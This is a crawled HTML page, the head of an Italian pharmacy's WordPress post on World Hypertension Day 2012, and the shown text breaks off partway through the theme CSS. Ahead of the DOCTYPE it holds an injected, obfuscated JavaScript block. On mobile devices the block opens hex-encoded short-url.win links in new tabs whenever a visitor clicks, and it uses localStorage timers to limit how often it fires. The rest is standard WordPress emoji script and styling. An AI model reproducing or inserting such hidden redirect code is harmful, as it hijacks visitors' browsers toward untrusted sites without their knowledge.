

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farmaciademartino.it/2012/05/12/giornata-mondiale-ipertensione-2012/
body_size: 24307
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x77\x6d\x51\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x6f\x4b\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x65\x6d\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x55\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x69\x7a\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x7a\x63\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x55\x71\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x5a\x6a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x4c\x4e\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4f\x65\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="it-IT">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>  Giornata mondiale ipertensione 2012 | farmaciademartino.it</title>
<link rel="stylesheet" href="https://www.farmaciademartino.it/wp-content/themes/Greeny/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://www.farmaciademartino.it/wp-content/themes/Greeny/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="https://www.farmaciademartino.it/wp-content/themes/Greeny/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="https://www.farmaciademartino.it/wp-content/themes/Greeny/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="https://www.farmaciademartino.it/wp-content/themes/Greeny/js/pngfix.js"></script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title="farmaciademartino.it RSS Feed" href="https://www.farmaciademartino.it/feed/" />
<link rel="alternate" type="application/atom+xml" title="farmaciademartino.it Atom Feed" href="https://www.farmaciademartino.it/feed/atom/" />
<link rel="pingback" href="https://www.farmaciademartino.it/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="farmaciademartino.it &raquo; Giornata mondiale ipertensione 2012 Feed dei commenti" href="https://www.farmaciademartino.it/2012/05/12/giornata-mondiale-ipertensione-2012/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.farmaciademartino.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.farmaciademartino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='calendar-style-inline-css' type='text/css'>
    .calnk a:hover {
        background-position:0 0;
        text-decoration:none;  
        color:#000000;
        border-bottom:1px dotted #000000;
     }
    .calnk a:visited {
        text-decoration:none;
        color:#000000;
        border-bottom:1px dotted #000000;
    }
    .calnk a {
        text-decoration:none; 
        color:#000000; 
        border-bottom:1px dotted #000000;
    }
    .calnk a span { 
        display:none; 
    }
    .calnk a:hover span {
        color:#333333; 
        background:#F6F79B; 
        display:block;
        position:absolute; 
        margin-top:1px; 
        padding:5px; 
        width:150px; 
        z-index:100;
        line-height:1.2em;
    }
    .calendar-table {
        border:0 !important;
        width:100% !important;
        border-collapse:separate !important;
        border-spacing:2px !important;
    }
    .calendar-heading {
        height:25px;
        text-align:center;
        border:1px solid #D6DED5;
        background-color:#E4EBE3;
    }
    .calendar-next {
        width:25%;
        text-align:center;
    }
    .calendar-prev {
        width:25%;
        text-align:center;
    }
    .calendar-month {
        width:50%;
        text-align:center;
        font-weight:bold;
    }
    .normal-day-heading {
        text-align:center;
        width:25px;
        height:25px;
        font-size:0.8em;
        border:1px solid #DFE6DE;
        background-color:#EBF2EA;
    }
    .weekend-heading {
        text-align:center;
        width:25px;
        height:25px;
        font-size:0.8em;
        border:1px solid #DFE6DE;
        background-color:#EBF2EA;
        color:#FF0000;
    }
    .day-with-date {
        vertical-align:text-top;
        text-align:left;
        width:60px;
        height:60px;
        border:1px solid #DFE6DE;
    }
    .no-events {

    }
    .day-without-date {
        width:60px;
        height:60px;
        border:1px solid #E9F0E8;
    }
    span.weekend {
